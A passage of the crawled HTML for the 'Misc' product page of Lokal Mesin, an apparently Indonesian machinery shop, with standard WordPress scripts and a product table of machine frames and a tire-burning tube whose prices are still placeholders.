

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lokalmesin.com/produk/misc/
body_size: 38699
content:
<!DOCTYPE html>
<html class="html" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<meta name="viewport" content="width=device-width, initial-scale=1">
<!-- Search Engine Optimization by Rank Math - https://s.rankmath.com/home -->
<title>Misc - Lokal Mesin</title>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://lokalmesin.com/produk/misc/" />
<meta property="og:locale" content="en_US">
<meta property="og:type" content="article">
<meta property="og:title" content="Misc - Lokal Mesin">
<meta property="og:url" content="https://lokalmesin.com/produk/misc/">
<meta property="og:site_name" content="Lokal Mesin">
<meta property="og:updated_time" content="2020-08-30T07:28:46+00:00">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Misc - Lokal Mesin">
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://lokalmesin.com/#place"},{"@type":["LocalBusiness","Organization"],"@id":"https://lokalmesin.com/#organization","name":"Lokal Mesin","url":"https://lokalmesin.com","openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday,Saturday,Sunday 09:00-17:00"],"location":{"@id":"https://lokalmesin.com/#place"}},{"@type":"WebSite","@id":"https://lokalmesin.com/#website","url":"https://lokalmesin.com","name":"Lokal Mesin","publisher":{"@id":"https://lokalmesin.com/#organization"},"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://lokalmesin.com/produk/misc/#webpage","url":"https://lokalmesin.com/produk/misc/","name":"Misc - Lokal Mesin","datePublished":"2020-08-14T12:14:15+00:00","dateModified":"2020-08-30T07:28:46+00:00","isPartOf":{"@id":"https://lokalmesin.com/#website"},"inLanguage":"en-US"},{"@type":"Article","headline":"Misc - Lokal Mesin","datePublished":"2020-08-14T12:14:15+00:00","dateModified":"2020-08-30T07:28:46+00:00","author":{"@type":"Person","name":"lokalmesin"},"publisher":{"@id":"https://lokalmesin.com/#organization"},"@id":"https://lokalmesin.com/produk/misc/#richSnippet","isPartOf":{"@id":"https://lokalmesin.com/produk/misc/#webpage"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://lokalmesin.com/produk/misc/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel='dns-prefetch' href='//i1.wp.com' />
<link rel='dns-prefetch' href='//i2.wp.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Lokal Mesin &raquo; Feed" href="https://lokalmesin.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Lokal Mesin &raquo; Comments Feed" href="https://lokalmesin.com/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/lokalmesin.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.6.16"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://c0.wp.com/c/5.6.16/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='wp-block-library-theme-css'  href='https://c0.wp.com/c/5.6.16/wp-includes/css/dist/block-library/theme.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='buttonizer_frontend_style-css'  href='https://lokalmesin.com/wp-content/plugins/buttonizer-multifunctional-button/assets/frontend.css?v=70e2b24f7d348efe6b30b41469d5070c&#038;ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='buttonizer-icon-library-css'  href='https://use.fontawesome.com/releases/v5.14.0/css/all.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='collapseomatic-css-css'  href='https://lokalmesin.com/wp-content/plugins/jquery-collapse-o-matic/light_style.css?ver=1.6' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://lokalmesin.com/wp-content/themes/oceanwp/assets/fonts/fontawesome/css/all.min.css?ver=5.15.1' type='text/css' media='all' />
<link rel='stylesheet' id='simple-line-icons-css'  href='https://lokalmesin.com/wp-content/themes/oceanwp/assets/css/third/simple-line-icons.min.css?ver=2.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css'  href='https://lokalmesin.com/wp-content/themes/oceanwp/assets/css/third/magnific-popup.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css'  href='https://lokalmesin.com/wp-content/themes/oceanwp/assets/css/third/slick.min.css?ver=1.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='oceanwp-style-css'  href='https://lokalmesin.com/wp-content/themes/oceanwp/assets/css/style.min.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='oe-widgets-style-css'  href='https://lokalmesin.com/wp-content/plugins/ocean-extra/assets/css/widgets.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css'  href='https://c0.wp.com/p/jetpack/9.5/css/jetpack.css' type='text/css' media='all' />
<script type='text/javascript' src='https://c0.wp.com/c/5.6.16/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/5.6.16/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<script type='text/javascript' id='wp-table-builder-js-extra'>
/* <![CDATA[ */
var WptbFrontendData = {"stylePass":{"stylesheets":{"wp-table-builder-css":"https:\/\/lokalmesin.com\/wp-content\/plugins\/wp-table-builder\/inc\/frontend\/css\/wp-table-builder-frontend.css?version=1.3.3"}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://lokalmesin.com/wp-content/plugins/wp-table-builder/inc/frontend/js/wp-table-builder-frontend.js?ver=1.3.3' id='wp-table-builder-js'></script>
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=UA-179489036-1' id='google_gtagjs-js' async></script>
<script type='text/javascript' id='google_gtagjs-js-after'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-179489036-1", {"anonymize_ip":true});
</script>
<link rel="https://api.w.org/" href="https://lokalmesin.com/wp-json/" /><link rel="alternate" type="application/json" href="https://lokalmesin.com/wp-json/wp/v2/pages/192" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lokalmesin.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://lokalmesin.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.6.16" />
<link rel='shortlink' href='https://lokalmesin.com/?p=192' />
<link rel="alternate" type="application/json+oembed" href="https://lokalmesin.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flokalmesin.com%2Fproduk%2Fmisc%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://lokalmesin.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flokalmesin.com%2Fproduk%2Fmisc%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.27.0" /><style type='text/css'>img#wpstats{display:none}</style>			<style type="text/css">
				/* If html does not have either class, do not show lazy loaded images. */
				html:not( .jetpack-lazy-images-js-enabled ):not( .js ) .jetpack-lazy-image {
					display: none;
				}
			</style>
			<script>
				document.documentElement.classList.add(
					'jetpack-lazy-images-js-enabled'
				);
			</script>
				<style type="text/css" id="wp-custom-css">
			::selection{color:#fff;background-color:#4799e2}.site-breadcrumbs{display:block;white-space:normal;overflow:visible;height:auto}.site-breadcrumbs ul li{display:contents}		</style>
		<!-- OceanWP CSS -->
<style type="text/css">
/* Header CSS */#site-header,.has-transparent-header .is-sticky #site-header,.has-vh-transparent .is-sticky #site-header.vertical-header,#searchform-header-replace{background-color:#009b72}#site-header.has-header-media .overlay-header-media{background-color:rgba(0,0,0,0.5)}#site-logo a.site-logo-text{color:#eeeeee}#site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a,#searchform-header-replace-close{color:#eeeeee}.dropdown-menu .sub-menu,#searchform-dropdown,.current-shop-items-dropdown{background-color:#009b72}.dropdown-menu ul li a.menu-link{color:#eeeeee}a.sidr-class-toggle-sidr-close{background-color:#009b72}#sidr,#mobile-dropdown{background-color:#009b72}#sidr li,#sidr ul,#mobile-dropdown ul li,#mobile-dropdown ul li ul{border-color:rgba(0,0,0,0.3)}body .sidr a,body .sidr-class-dropdown-toggle,#mobile-dropdown ul li a,#mobile-dropdown ul li a .dropdown-toggle,#mobile-fullscreen ul li a,#mobile-fullscreen .oceanwp-social-menu.simple-social ul li a{color:#eeeeee}#mobile-fullscreen a.close .close-icon-inner,#mobile-fullscreen a.close .close-icon-inner::after{background-color:#eeeeee}.sidr-class-dropdown-menu ul,#mobile-dropdown ul li ul,#mobile-fullscreen ul ul.sub-menu{background-color:#369b80}body .sidr-class-mobile-searchform input,#mobile-dropdown #mobile-menu-search form input,#mobile-fullscreen #mobile-search input{border-color:#000000}/* Typography CSS */body{font-size:16px;line-height:1.6}
</style></head>

<body class="page-template-default page page-id-192 page-child parent-pageid-125 wp-embed-responsive oceanwp-theme sidebar-mobile default-breakpoint content-full-width content-max-width has-breadcrumbs" itemscope="itemscope" itemtype="https://schema.org/WebPage">

	
	
	<div id="outer-wrap" class="site clr">

		<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

		
		<div id="wrap" class="clr">

			
			
<header id="site-header" class="minimal-header clr" data-height="74" itemscope="itemscope" itemtype="https://schema.org/WPHeader" role="banner">

	
					
			<div id="site-header-inner" class="clr container">

				
				

<div id="site-logo" class="clr" itemscope itemtype="https://schema.org/Brand" >

	
	<div id="site-logo-inner" class="clr">

						<a href="https://lokalmesin.com/" rel="home" class="site-title site-logo-text" >Lokal Mesin</a>
				
	</div><!-- #site-logo-inner -->

	
	
</div><!-- #site-logo -->

			<div id="site-navigation-wrap" class="clr">
			
			
			
			<nav id="site-navigation" class="navigation main-navigation clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" role="navigation" >

				<ul id="menu-primary" class="main-menu dropdown-menu sf-menu"><li id="menu-item-116" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-116"><a href="http://tanimurah.com" class="menu-link"><span class="text-wrap">Home</span></a></li><li id="menu-item-123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-123"><a href="https://lokalmesin.com/contact/" class="menu-link"><span class="text-wrap">Contact</span></a></li><li id="menu-item-126" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children dropdown menu-item-126"><a href="https://lokalmesin.com/produk/" class="menu-link"><span class="text-wrap">Produk <span class="nav-arrow fa fa-angle-down"></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-354" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-354"><a href="https://lokalmesin.com/produk/parutan-kelapa/" class="menu-link"><span class="text-wrap">Parutan Kelapa</span></a></li>	<li id="menu-item-355" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-355"><a href="https://lokalmesin.com/produk/parutan-mini-dinamo/" class="menu-link"><span class="text-wrap">Parutan Mini Dinamo</span></a></li>	<li id="menu-item-356" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-356"><a href="https://lokalmesin.com/produk/cabut-bulu-ayam-bebek-unggas/" class="menu-link"><span class="text-wrap">Cabut Bulu Ayam/Bebek/Unggas</span></a></li>	<li id="menu-item-353" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-353"><a href="https://lokalmesin.com/produk/mesin-rajang-potong/" class="menu-link"><span class="text-wrap">Mesin Rajang/Potong</span></a></li>	<li id="menu-item-352" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-352"><a href="https://lokalmesin.com/produk/mesin-ketinting-nelayan/" class="menu-link"><span class="text-wrap">Mesin Ketinting Nelayan</span></a></li>	<li id="menu-item-351" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-351"><a href="https://lokalmesin.com/produk/mesin-cacah-coper/" class="menu-link"><span class="text-wrap">Mesin Cacah/Coper</span></a></li>	<li id="menu-item-350" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-350"><a href="https://lokalmesin.com/produk/mesin-cetak-bataco/" class="menu-link"><span class="text-wrap">Mesin Cetak Bataco</span></a></li>	<li id="menu-item-349" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-349"><a href="https://lokalmesin.com/produk/mesin-misc/" class="menu-link"><span class="text-wrap">Mesin-Mesin Misc</span></a></li>	<li id="menu-item-348" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-348"><a href="https://lokalmesin.com/produk/perontok-padi/" class="menu-link"><span class="text-wrap">Perontok Padi</span></a></li>	<li id="menu-item-347" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-347"><a href="https://lokalmesin.com/produk/pompa-utk-tambang-tambak/" class="menu-link"><span class="text-wrap">Pompa Utk Tambang &#038; Tambak</span></a></li>	<li id="menu-item-357" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-192 current_page_item menu-item-357"><a href="https://lokalmesin.com/produk/misc/" class="menu-link"><span class="text-wrap">Misc</span></a></li></ul>
</li><li id="menu-item-117" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-117"><a href="https://lokalmesin.com/blog/" class="menu-link"><span class="text-wrap">Blog</span></a></li><li class="search-toggle-li" ><a href="javascript:void(0)" class="site-search-toggle search-dropdown-toggle" aria-label="Search website"><span class="icon-magnifier" aria-hidden="true"></span></a></li></ul>
<div id="searchform-dropdown" class="header-searchform-wrap clr" >
	
<form role="search" method="get" class="searchform" action="https://lokalmesin.com/">
	<label for="ocean-search-form-1">
		<span class="screen-reader-text">Search for:</span>
		<input type="search" id="ocean-search-form-1" class="field" autocomplete="off" placeholder="Search" name="s">
			</label>
	</form>
</div><!-- #searchform-dropdown -->

			</nav><!-- #site-navigation -->

			
			
					</div><!-- #site-navigation-wrap -->
			
		
	
				
	<div class="oceanwp-mobile-menu-icon clr mobile-right">

		
		
		
		<a href="javascript:void(0)" class="mobile-menu"  aria-label="Mobile Menu">
							<i class="fa fa-bars" aria-hidden="true"></i>
								<span class="oceanwp-text">Menu</span>
				<span class="oceanwp-close-text">Close</span>
						</a>

		
		
		
	</div><!-- #oceanwp-mobile-menu-navbar -->


			</div><!-- #site-header-inner -->

			
			
			
		
		
</header><!-- #site-header -->


			
			<main id="main" class="site-main clr"  role="main">

				

<header class="page-header">

	
	<div class="container clr page-header-inner">

		
			<h1 class="page-header-title clr" itemprop="headline">Misc</h1>

			
		
		<nav aria-label="Breadcrumbs" class="site-breadcrumbs clr position-" itemprop="breadcrumb"><ol class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li class="trail-item trail-begin" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://lokalmesin.com" rel="home" aria-label="Home" itemtype="https://schema.org/Thing" itemprop="item"><span itemprop="name"><span class="icon-home" aria-hidden="true"></span><span class="breadcrumb-home has-icon">Home</span></span></a><span class="breadcrumb-sep">></span><meta content="1" itemprop="position" /></li><li class="trail-item" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://lokalmesin.com/produk/" itemtype="https://schema.org/Thing" itemprop="item"><span itemprop="name">Produk</span></a><span class="breadcrumb-sep">></span><meta content="2" itemprop="position" /></li><li class="trail-item trail-end" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://lokalmesin.com/produk/misc/" itemtype="https://schema.org/Thing" itemprop="item"><span itemprop="name">Misc</span></a><meta content="3" itemprop="position" /></li></ol></nav>
	</div><!-- .page-header-inner -->

	
	
</header><!-- .page-header -->


	
	<div id="content-wrap" class="container clr">

		
		<div id="primary" class="content-area clr">

			
			<div id="content" class="site-content clr">

				
				
<article class="single-page-article clr">

	
<div class="entry clr" itemprop="text">

	
	<div class="wptb-table-container wptb-table-205"><div class="wptb-table-container-matrix"><table class="wptb-preview-table wptb-element-main-table_setting-205" data-wptb-adaptive-table="0" data-wptb-cells-width-auto-count="5" data-wptb-table-tds-sum-max-width="656" style="border-style: solid; border-width: 1px;" data-table-columns="5" data-reconstraction="1" role="table"><tbody><tr class="wptb-row" data-wptb-bg-color=""><td class="wptb-cell" data-wptb-css-td-auto-width="true" style="padding: 15px; border-style: solid; border-width: 1px;" data-x-index="0" data-y-index="0"><div class="wptb-text-container wptb-ph-element wptb-element-text-1"><div><p>NO.</p></div></div></td><td class="wptb-cell" data-wptb-css-td-auto-width="true" style="padding: 15px; border-style: solid; border-width: 1px;" data-x-index="1" data-y-index="0"><div class="wptb-text-container wptb-ph-element wptb-element-text-2"><div><p>NAMA BARANG</p></div></div></td><td class="wptb-cell" data-wptb-css-td-auto-width="true" style="padding: 15px; border-style: solid; border-width: 1px;" data-x-index="2" data-y-index="0"><div class="wptb-text-container wptb-ph-element wptb-element-text-3"><div><p>GAMBAR</p></div></div></td><td class="wptb-cell" data-wptb-css-td-auto-width="true" style="padding: 15px; border-style: solid; border-width: 1px;" data-x-index="3" data-y-index="0"><div class="wptb-text-container wptb-ph-element wptb-element-text-4"><div class=""><p>DESKRIPSI</p></div></div></td><td class="wptb-cell" data-wptb-css-td-auto-width="true" style="padding: 15px; border-style: solid; border-width: 1px;" data-x-index="4" data-y-index="0"><div class="wptb-text-container wptb-ph-element wptb-element-text-5"><div class="" style="position: relative;"><p>HARGA</p></div></div></td></tr><tr class="wptb-row" data-wptb-bg-color=""><td class="wptb-cell" data-wptb-css-td-auto-width="true" style="padding: 15px; border-style: solid; border-width: 1px;" data-x-index="0" data-y-index="1"><div class="wptb-text-container wptb-ph-element wptb-element-text-6"><div><p>92</p></div></div></td><td class="wptb-cell" data-wptb-css-td-auto-width="true" style="padding: 15px; border-style: solid; border-width: 1px;" data-x-index="1" data-y-index="1"><div class="wptb-text-container wptb-ph-element wptb-element-text-7 wptb-ondragenter"><div><p>TABUNG BAKAR BAN</p></div></div></td><td class="wptb-cell" data-wptb-css-td-auto-width="true" style="padding: 15px; border-style: solid; border-width: 1px;" data-x-index="2" data-y-index="1"><div class="wptb-image-container wptb-ph-element wptb-element-image-1"><div class="wptb-image-wrapper">            <a style="display: block;"><img src="https://i2.wp.com/lokalmesin.com/wp-content/uploads/2021/01/Tabung-bakar-ban.png?resize=1200%2C1473" height="1473" width="1200" style="width: 100%;" data-recalc-dims="1" data-lazy-src="https://i2.wp.com/lokalmesin.com/wp-content/uploads/2021/01/Tabung-bakar-ban.png?resize=1200%2C1473&amp;is-pending-load=1" srcset="[data-uri]" class=" jetpack-lazy-image"><noscript><img src="https://i2.wp.com/lokalmesin.com/wp-content/uploads/2021/01/Tabung-bakar-ban.png?resize=1200%2C1473" height="1473" width="1200" style="width: 100%;" data-recalc-dims="1"></noscript></a>        </div></div></td><td class="wptb-cell" data-wptb-css-td-auto-width="true" style="padding: 15px; border-style: solid; border-width: 1px;" data-x-index="3" data-y-index="1"></td><td class="wptb-cell" data-wptb-css-td-auto-width="true" style="padding: 15px; border-style: solid; border-width: 1px;" data-x-index="4" data-y-index="1"><div class="wptb-text-container wptb-ph-element wptb-element-text-8"><div><p>Text</p></div></div></td></tr><tr class="wptb-row" data-wptb-bg-color=""><td class="wptb-cell wptb-ondragenter" data-wptb-css-td-auto-width="true" style="padding: 15px; border-style: solid; border-width: 1px;" data-x-index="0" data-y-index="2"><div class="wptb-text-container wptb-ph-element wptb-element-text-9 wptb-ondragenter"><div><p>93</p></div></div></td><td class="wptb-cell wptb-ondragenter" data-wptb-css-td-auto-width="true" style="padding: 15px; border-style: solid; border-width: 1px;" data-x-index="1" data-y-index="2"><div class="wptb-text-container wptb-ph-element wptb-element-text-10 wptb-ondragenter"><div><p>RANGKA PERAS TEBU+MEJA</p></div></div></td><td class="wptb-cell" data-wptb-css-td-auto-width="true" style="padding: 15px; border-style: solid; border-width: 1px;" data-x-index="2" data-y-index="2"><div class="wptb-image-container wptb-ph-element wptb-element-image-2"><div class="wptb-image-wrapper">            <a style="display: block;" class=""><img src="https://i0.wp.com/lokalmesin.com/wp-content/uploads/2021/01/rangka-peras-tebu.png?resize=1200%2C993" height="993" width="1200" style="width: 100%;" data-recalc-dims="1" data-lazy-src="https://i0.wp.com/lokalmesin.com/wp-content/uploads/2021/01/rangka-peras-tebu.png?resize=1200%2C993&amp;is-pending-load=1" srcset="[data-uri]" class=" jetpack-lazy-image"><noscript><img src="https://i0.wp.com/lokalmesin.com/wp-content/uploads/2021/01/rangka-peras-tebu.png?resize=1200%2C993" height="993" width="1200" style="width: 100%;" data-recalc-dims="1"></noscript></a>        </div></div></td><td class="wptb-cell" data-wptb-css-td-auto-width="true" style="padding: 15px; border-style: solid; border-width: 1px;" data-x-index="3" data-y-index="2"></td><td class="wptb-cell" data-wptb-css-td-auto-width="true" style="padding: 15px; border-style: solid; border-width: 1px;" data-x-index="4" data-y-index="2"><div class="wptb-text-container wptb-ph-element wptb-element-text-11"><div class="" style="position: relative;"><p>Text</p></div></div></td></tr><tr class="wptb-row" data-wptb-bg-color=""><td class="wptb-cell wptb-ondragenter" data-wptb-css-td-auto-width="true" style="padding: 15px; border-style: solid; border-width: 1px;" data-x-index="0" data-y-index="3"><div class="wptb-text-container wptb-ph-element wptb-element-text-12"><div><p>94</p></div></div></td><td class="wptb-cell wptb-ondragenter" data-wptb-css-td-auto-width="true" style="padding: 15px; border-style: solid; border-width: 1px;" data-x-index="1" data-y-index="3"><div class="wptb-text-container wptb-ph-element wptb-element-text-13"><div class=""><p>RANGKA MESIN KANAL&nbsp;</p></div></div></td><td class="wptb-cell" data-wptb-css-td-auto-width="true" style="padding: 15px; border-style: solid; border-width: 1px;" data-x-index="2" data-y-index="3"><div class="wptb-image-container wptb-ph-element wptb-element-image-3"><div class="wptb-image-wrapper">            <a style="display: block;"><img src="https://i2.wp.com/lokalmesin.com/wp-content/uploads/2021/01/rangka-kanal-8-DF-1115.png?resize=796%2C2326" height="2326" width="796" style="width: 100%;" data-recalc-dims="1" data-lazy-src="https://i2.wp.com/lokalmesin.com/wp-content/uploads/2021/01/rangka-kanal-8-DF-1115.png?resize=796%2C2326&amp;is-pending-load=1" srcset="[data-uri]" class=" jetpack-lazy-image"><noscript><img src="https://i2.wp.com/lokalmesin.com/wp-content/uploads/2021/01/rangka-kanal-8-DF-1115.png?resize=796%2C2326" height="2326" width="796" style="width: 100%;" data-recalc-dims="1"></noscript></a>        </div></div></td><td class="wptb-cell" data-wptb-css-td-auto-width="true" style="padding: 15px; border-style: solid; border-width: 1px;" data-x-index="3" data-y-index="3"></td><td class="wptb-cell" data-wptb-css-td-auto-width="true" style="padding: 15px; border-style: solid; border-width: 1px;" data-x-index="4" data-y-index="3"><div class="wptb-text-container wptb-ph-element wptb-element-text-14"><div class="" style="position: relative;"><p>Text</p></div></div></td></tr><tr class="wptb-row" data-wptb-bg-color=""><td class="wptb-cell" data-wptb-css-td-auto-width="true" style="padding: 15px; border-style: solid; border-width: 1px;" data-x-index="0" data-y-index="4"><div class="wptb-text-container wptb-ph-element wptb-element-text-15"><div><p>95</p></div></div></td><td class="wptb-cell wptb-ondragenter" data-wptb-css-td-auto-width="true" style="padding: 15px; border-style: solid; border-width: 1px;" data-x-index="1" data-y-index="4"><div class="wptb-text-container wptb-ph-element wptb-element-text-16"><div><p>RANGKA SANCIN MODEL SIKU</p></div></div></td><td class="wptb-cell wptb-ondragenter" data-wptb-css-td-auto-width="true" style="padding: 15px; border-style: solid; border-width: 1px;" data-x-index="2" data-y-index="4"><div class="wptb-image-container wptb-ph-element wptb-element-image-4 edit-active"><div class="wptb-image-wrapper">            <a style="display: block;"><img src="https://i0.wp.com/lokalmesin.com/wp-content/uploads/2021/01/RANGKA-SANCIN-SIKU.png?resize=1162%2C2346" height="2346" width="1162" style="width: 100%;" data-recalc-dims="1" data-lazy-src="https://i0.wp.com/lokalmesin.com/wp-content/uploads/2021/01/RANGKA-SANCIN-SIKU.png?resize=1162%2C2346&amp;is-pending-load=1" srcset="[data-uri]" class=" jetpack-lazy-image"><noscript><img src="https://i0.wp.com/lokalmesin.com/wp-content/uploads/2021/01/RANGKA-SANCIN-SIKU.png?resize=1162%2C2346" height="2346" width="1162" style="width: 100%;" data-recalc-dims="1"></noscript></a>        </div></div></td><td class="wptb-cell" data-wptb-css-td-auto-width="true" style="padding: 15px; border-style: solid; border-width: 1px;" data-x-index="3" 